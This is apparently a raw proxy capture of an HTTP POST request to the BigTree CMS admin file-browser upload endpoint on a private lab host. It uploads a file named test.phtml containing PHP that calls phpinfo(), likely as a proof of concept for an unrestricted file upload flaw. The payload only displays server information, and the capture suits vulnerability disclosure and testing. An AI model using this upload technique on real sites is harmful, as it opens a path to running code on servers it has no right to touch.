 Raw Params Headers Hex
POST /bt18/site/index.php/admin/ajax/file-browser/upload/ HTTP/1.1
Host: 192.168.247.132
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------476247599171983862041136405
Content-Length: 558
Connection: close
Referer: http://192.168.247.132/bt18/site/index.php/admin/trees/add
Cookie: PHPSESSID=4p52h735ccjugvmaf2sjklo5t1; bigtree_admin[email]=admin%40qq.com;
bigtree_admin[login]=%5B%22session-5e1319956394d4.97055538%22%2C%22chain-5e131995636e34.25811225%22%5D; gwc__Session=r0ukufo266uqb9el817s9oer50
Upgrade-Insecure-Requests: 1
-----------------------------476247599171983862041136405
Content-Disposition: form-data; name="__csrf_token_HRN4PT6Y2WYAUL5HATP1ATPA46J9902E__"
cNDJh4WGQqxCO3Zta1JMVv04Rh9ununl3VS5gwJofKk=
-----------------------------476247599171983862041136405
Content-Disposition: form-data; name="folder"
0
-----------------------------476247599171983862041136405
Content-Disposition: form-data; name="files[]"; filename="test.phtml"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------476247599171983862041136405--